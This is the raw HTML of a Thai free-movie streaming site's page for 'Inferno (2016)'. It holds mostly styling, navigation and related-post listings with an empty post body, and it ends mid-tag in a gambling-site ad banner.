<link rel="alternate" type="application/json+oembed" href="https://nung-free.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnung-free.com%2Finferno-2016-%25e0%25b9%2582%25e0%25b8%25a5%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2595%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nung-free.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnung-free.com%2Finferno-2016-%25e0%25b9%2582%25e0%25b8%25a5%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2595%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%2581%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1H9MLXGE11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1H9MLXGE11');
</script> 	<style type="text/css">

 		/* Site title */
 		.site-title a{
 			color: #eeee22;
 		}
 		/* End Site title */

 	</style>

 	
<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #eeee22;
		}
		.site-description {
			color: #ffffff;
		}
		/* End Site title and tagline color css */

		/* Primay color css */
		:root {
			--header-text-color: #eeee22;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

	</style>

	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
					.site-title a{
				color: #eeee22;
			}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #0a0909; }
</style>
	<link rel="icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			

.post-item .post-item-image a img {
    width: 100%;
    height: unset !important;
    aspect-ratio: unset !important;
    object-fit: unset !important;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

body {
    color: #ddd;
    background: #000000;
}
.adore-header {
    background-color: #000;
}
.post-item .post-item-content {
    padding: 0;
    padding-top: 0;

}
.post-item .post-item-content .entry-title {
		background-color: #222020;
    border-radius: 8px;
    padding: 5px;
}
.post-item .post-item-content .entry-title a 
{
    color: #ffffff;
		font-size: 15px;
}
.post-item .post-item-content .entry-meta li a
{
  color:#8de8ff;
}

/*hover สีชื่อหนัง */
.post-item .post-item-content .entry-title a:focus, .post-item .post-item-content .entry-title a:hover {
    color: #ffeb05;
}

.post-item:focus-within .post-item-content .entry-title a, .post-item:hover .post-item-content .entry-title a {
	color: #ffeb05;
}

/*hover สีหมวดหมู่หนัง */
.entry-cat .post-categories li a:focus, .entry-cat .post-categories li a:hover {
    color: #ffffff;
}
.site-description {
    color: #fff !important;
}
.main-navigation ul a {
    color: lightgray;
}
.navigation-search .navigation-search-wrap .navigation-search-icon, .social-icons ul.social-links a {
    color: lightgray;
}
.post-navigation .nav-previous a, .posts-navigation .nav-previous a
{
  color:#fff;
}

.navigation-search .navigation-search-wrap .navigation-search-form .search-form input.search-submit {
	background: #ffeb07;
    color: #000;
}
.site-main article .post-thumbnail img {
    width: 30%;
}
.site-main .theme-archive-layout.grid-layout.grid-column-4 article .post-thumbnail img {
  width: 100%;
}
.site-main article .post-thumbnail {
    text-align: center;
}
.site-main article .entry-footer span a {
    text-decoration: none;
    color: #fcff8d;
}
.site-main article .entry-meta span a {
    text-decoration: none;
    color: #fcff8d;
}


/* สีหมวดหมู่ */
.entry-cat .post-categories li a {
		 background-color: #ccc;
    color: #0b0b0b;
    padding: 4px 8px;
    text-align: center;
    border-radius: 5px;
}

.entry-cat .post-categories {
	margin-top: 6px;
}
.entry-cat .post-categories li a:focus, .entry-cat .post-categories li a:hover {
    color: #ef0a0a;
}


/* สีชื่อแอดมิน */
.post-item .post-item-content .entry-meta li a {
    color: #fcff8d;
}
.post-item .post-item-content .entry-meta li a:focus, .post-item .post-item-content .entry-meta li a:hover {
    color: #ffea00;
}

/* สีแท็ก */
.site-main article .entry-footer span a {
    color: #fff14f;
}

.site-main article .entry-footer span a:hover {
    color: #b7a900;
}

.site-main article .entry-meta span a {

    color: #fff14f;
}
.site-main article .entry-meta span a:hover {
    color: #a79a00;
}


h2.entry-title {
    text-align: center;
}

/* สีลูกตา */
.post-item .post-item-image .view-count span {
        color: #000000;
    		background-color: #ffea00;
}

/* scroll */
a.popular-blog-scroll-to-top {
		color: #000;
    background-color: #ffea00;
    border: 1px solid #0c0c0c;
}


/* css pagination */
nav.navigation.pagination .nav-links span.current {
    color: #000000;
    background-color: #ffea00;
    border: 2px solid #ffea00;
}
nav.navigation.pagination .nav-links span, nav.navigation.pagination .nav-links a {
			width: 60px;
			border-radius: 8px;
			font-weight: 700;
			color: #ffffff;
			border: 2px solid #ffffff;
}

nav.navigation.pagination .nav-links a:hover, nav.navigation.pagination .nav-links span:focus, nav.navigation.pagination .nav-links a:focus {
    color: #ffea00;
    border: 2px solid #ffea00;
}

.navigation-search .navigation-search-wrap .navigation-search-icon:focus, .navigation-search .navigation-search-wrap .navigation-search-icon:hover {

    color: #ffea00;
}
.post-navigation .nav-next a, .posts-navigation .nav-next a {
	color: #ffffff;
}
.post-navigation .nav-next a:focus, .post-navigation .nav-next a:hover, .posts-navigation .nav-next a:focus, .posts-navigation .nav-next a:hover {
    color: #ffea00;
}
.post-navigation .nav-previous a:hover, .posts-navigation .nav-previous a:hover {
    color: #ffea00;
}

/* หน้ารีวิว */


a._self {
    color: #ffffff;
}

a._self:hover {
    color: #9f9f9f;
}

a {
    color: rgb(255 234 0);
}
a:hover, a:focus, a:active {
    color: rgb(164 164 164);
}

a:visited {
    color: rgb(255 234 0);
}

.site-footer .bottom-footer .bottom-footer-info .site-info a:focus, .site-footer .bottom-footer .bottom-footer-info .site-info a:hover {
    opacity: 1;
    color: #c0b000;
}

@media (min-width: 992px){
	.main-navigation ul .current_page_item>a, .main-navigation ul .current-menu-item>a, .main-navigation ul .current_page_ancestor>a, .main-navigation ul .current-menu-ancestor>a {
			color: #fef01b;
	}

.main-navigation ul li a:focus, .main-navigation ul li a:hover {
    color: #fef01b;
}
	
}

@media (max-width: 768px){
.main-navigation ul a  {
   color: #000000;
}
	.site-main article .post-thumbnail img {
    width: 50%;
}
}


@media (max-width: 600px){
.main-navigation ul a  {
   color: #000000;
}
	.site-main article .post-thumbnail img {
    width: 70%;
}
}

/***banner***/
.gg
{
       width: 35%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 32.5%;
    margin-bottom: 0;
}
div#adv_jp {
    line-height: 0;
}

div#left_slotxo {
    z-index: 99999;
    position: fixed;
    top: 30%;
    left: 0;
    margin-left: 5px;
    list-style: none;
}
span.close-left {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    right: 0;
    top: 96%;
    cursor: pointer;
    width: 100%;
    opacity: .9;
    height: 21px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}

div#close_num {
    position: absolute;
    top: 20%;
    right: 26%;
    border-radius: 1px;
    z-index: 1000;
  font-size: 0;
    text-align: center;
}
img.pic{
    width: 70%;
    border: solid 1px #fff;
}
div#gmod {
    z-index: 99999;
    position: fixed;
    top: 30%;
    right: 0;
    -webkit-transform: translatex(-5%);
    list-style: none;
}
img.img_adv {
    width: 100%;
}
img.img_gmod{
  width: 100%;
}
span.close-jp {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}
span.close-gmod {
     z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    right: 0;
    top: 96%;
    cursor: pointer;
    width: 100%;
    opacity: .9;
    height: 21px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}
span.close-ad {
           z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}

@media only screen and (max-width: 1300px) {
div#close_num {
    position: absolute;
    top: 20%;
    right: 20%;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
  .gg {
    width: 70%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 15%;
    margin-bottom: 38px;
}
}

@media only screen and (max-width: 800px) {

  .gg {
    width: 65%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 18%;
    margin-bottom: 36px;
}
 div#gmod {
    margin-bottom: 0;
}
 a#back-to-top {
      right: 20px !important;
    bottom: 60px !important;
}

  div#close_num {
    position: absolute;
    top: 0;
    right: 8%;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
  div#skipads {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px;
    font-size: 16px;
    color: #000;
    background-color: #fff;
    border: solid 1px #000;
    font-weight: 700;
    border-radius: 1px;
    z-index: 10;
    text-align: center;
    cursor: pointer;
}
  div#countdown {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #080808;
    font-weight: bold;
    border-radius: 1px;
    z-index: 9;
    text-align: center;
}
  img.pic {
    width: 55%;
    border: solid 1px #fff;
}
}

@media only screen and (max-width: 600px) {
 div#skipads {
    position: absolute;
    bottom: -5px;
    right: 0px;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #000;
    font-weight: bold;
    border-radius: 1px;
    z-index: 999;
    text-align: center;
  cursor: pointer;
}
div#countdown {
    position: absolute;
    bottom: -5px;
    right: 0px;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #080808;
    font-weight: bold;
    border-radius: 1px;
    z-index: 990;
    text-align: center;
}

span.close-ad {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 12px;
    text-align: center;
}
  span.close-jp{
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 5px;
   	top: 5px;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
  }
  img.pic {
    width: 45%;
    border: solid 1px #fff;
}
  div#close_num {
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
 div#gmod {
     top: 30%;
  }
  
  div#gmod {
 
    -webkit-transform: translatex(-5%);
}
  img.img_gmod {
    width: 100%;
}
  a#back-to-top {
      right: 20px !important;
    bottom: 200px !important;
}
}
@media only screen and (max-width: 600px) {
  .gg {
    width: 100%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 0;
		    margin-bottom: 0px;
}
}		</style>
		</head>

<body class="post-template-default single single-post postid-4809 single-format-standard custom-background wp-custom-logo wp-embed-responsive no-sidebar right-sidebar elementor-default elementor-kit-30999">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

				<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper-large">
					<div class="adore-header-wrapper">
						<div class="site-branding">
															<div class="site-logo">
									<a href="https://nung-free.com/" class="custom-logo-link" rel="home"><img width="436" height="100" src="https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png" class="custom-logo" alt="logo nung-free" decoding="async" srcset="https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png 436w, https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo-300x69.png 300w" sizes="(max-width: 436px) 100vw, 436px" /></a>								</div>
													</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://nung-free.com/">หน้าแรก</a></li>
<li id="menu-item-31445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31445"><a href="https://nung-free.com/category/2022/">ดูหนัง 2022</a></li>
<li id="menu-item-31451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31451"><a href="https://nung-free.com/category/2021/">ดูหนัง 2021</a></li>
<li id="menu-item-31453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31453"><a href="https://nung-free.com/category/2020/">ดูหนัง 2020</a></li>
<li id="menu-item-31452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31452"><a href="https://nung-free.com/category/2019/">ดูหนัง 2019</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7080"><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">หนังแอคชั่น</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7081"><a href="https://nung-free.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังไทย</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7082"><a href="https://nung-free.com/category/animation-%e0%b9%81%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b8%b4%e0%b9%80%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">หนังการ์ตูน</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://nung-free.com/category/series/">ดูซีรี่ย์</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7084"><a href="https://nung-free.com/category/netflix/">NETFLIX</a></li>
<li id="menu-item-31005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31005"><a href="https://nung-free.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/">รีวิวหนัง</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
							<div class="header-end">
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://nung-free.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
								<div class="social-icons">
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper-large">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-4809" class="post-4809 post type-post status-publish format-standard has-post-thumbnail hentry category-29 category-action-">
				<header class="entry-header">
				<h1 class="entry-title">Inferno (2016) โลกันตนรก</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://nung-free.com/inferno-2016-%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%99%e0%b8%a3%e0%b8%81/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-09T14:59:43+07:00">October 9, 2020</time></a></span>			</div><!-- .entry-meta -->
				
	
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/10/MV5BMTUzNTE2NTkzMV5BMl5BanBnXkFtZTgwMDAzOTUyMDI@._V1_UX182_CR00182268_AL_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div><!-- .post-thumbnail -->

		
		<div class="entry-content">
			<!-- AI CONTENT END 3 -->
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://nung-free.com/category/2016/" rel="category tag">2016</a>, <a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" rel="category tag">Action หนังแอคชั่น</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-4809 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nung-free.com/the-girl-on-the-train-2016-%e0%b8%9b%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%ad%e0%b8%99-%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a1%e0%b8%a3%e0%b8%93%e0%b8%b0/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The Girl on the Train (2016) ปมหลอน รางมรณะ</span></a></div><div class="nav-next"><a href="https://nung-free.com/jack-reacher-never-go-back-2016-%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%84%e0%b8%99%e0%b8%aa%e0%b8%b7%e0%b8%9a%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b9%88%e0%b8%b3-2/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Jack Reacher: Never Go Back (2016) ยอดคนสืบระห่ำ 2</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
</div>

		<div class="related-posts">
							<h2>Related Posts</h2>
						<div class="theme-archive-layout grid-layout grid-column-4">
									<article id="post-2431" class="post-2431 post type-post status-publish format-standard has-post-thumbnail hentry category-29 category-documentary- category-history-">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/the-lure-2016-%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%b2%e0%b8%a2/">
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/08/MV5BNjJiMGQ4YmUtZThkOS00ZjJjLWFjNTUtYWY2ODU5YTM0YjEzL2ltYWdlL2ltYWdlXkEyXkFqcGdeQXVyNDcyMjU3MzQ@._V1_UX182_CR00182268_AL_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2016/" rel="category tag">2016</a></li>
	<li><a href="https://nung-free.com/category/documentary-%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%94%e0%b8%b5/" rel="category tag">Documentary สารคดี</a></li>
	<li><a href="https://nung-free.com/category/history-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c/" rel="category tag">History ประวัติศาสตร์</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/the-lure-2016-%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%b2%e0%b8%a2/" rel="bookmark">The Lure (2016) ครีบกระหาย</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>August 18, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4167" class="post-4167 post type-post status-publish format-standard has-post-thumbnail hentry category-29 category-action- category-crime-">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/the-trust-2016-%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%9b%e0%b8%a5%e0%b9%89%e0%b8%99%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b9%81%e0%b8%aa%e0%b8%9a/">
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/09/MV5BMTA4NjE3OTk1MzdeQTJeQWpwZ15BbWU4MDMwMTk1Mjgx._V1_UX182_CR00182268_AL_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2016/" rel="category tag">2016</a></li>
	<li><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" rel="category tag">Action หนังแอคชั่น</a></li>
	<li><a href="https://nung-free.com/category/crime-%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%8d%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/" rel="category tag">Crime อาชญากรรม</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/the-trust-2016-%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%9b%e0%b8%a5%e0%b9%89%e0%b8%99%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b9%81%e0%b8%aa%e0%b8%9a/" rel="bookmark">The Trust (2016) คู่ปล้นตำรวจแสบ</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>September 25, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4306" class="post-4306 post type-post status-publish format-standard has-post-thumbnail hentry category-29 category-sci-fi- category-thriller-">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/ghostbusters-3-2016-%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9c%e0%b8%b5-3/">
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/09/MV5BMTg3OTM4NTM4NV5BMl5BanBnXkFtZTgwOTI3NDc0OTE@._V1_UX182_CR00182268_AL_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2016/" rel="category tag">2016</a></li>
	<li><a href="https://nung-free.com/category/sci-fi-%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c/" rel="category tag">Sci-fi วิทยาศาสตร์</a></li>
	<li><a href="https://nung-free.com/category/thriller-%e0%b8%a3%e0%b8%b0%e0%b8%97%e0%b8%b6%e0%b8%81%e0%b8%82%e0%b8%a7%e0%b8%b1%e0%b8%8d/" rel="category tag">Thriller ระทึกขวัญ</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/ghostbusters-3-2016-%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%9c%e0%b8%b5-3/" rel="bookmark">Ghostbusters 3 (2016) บริษัทกำจัดผี 3</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>September 28, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4039" class="post-4039 post type-post status-publish format-standard has-post-thumbnail hentry category-29 category-comedy- category-family- category-netflix">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/adventures-in-babysitting-2016-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b9%80/">
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/09/MV5BYmEwOTAwZGUtMDRmMi00Mzg4LWIyY2UtMWIxYzYwNmVhZmMxXkEyXkFqcGdeQXVyNDgwOTMyMTI@._V1_UY268_CR90182268_AL_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2016/" rel="category tag">2016</a></li>
	<li><a href="https://nung-free.com/category/comedy-%e0%b8%95%e0%b8%a5%e0%b8%81/" rel="category tag">Comedy ตลก</a></li>
	<li><a href="https://nung-free.com/category/family-%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/" rel="category tag">Family ครอบครัว</a></li>
	<li><a href="https://nung-free.com/category/netflix/" rel="category tag">NETFLIX</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/adventures-in-babysitting-2016-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b9%80/" rel="bookmark">Adventures in Babysitting (2016) พี่เลี้ยงกับเหล่าเด็กเฟี้ยวผจญภัย</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>September 22, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://nung-free.com/">ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE</a>					Theme: Attractive Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="popular-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="abs_banner_web">
<div id="close_adv" class="gg">
<div id="adv"><a href="https://www.slotxo-gold.com" target="_blank" rel="noopener">
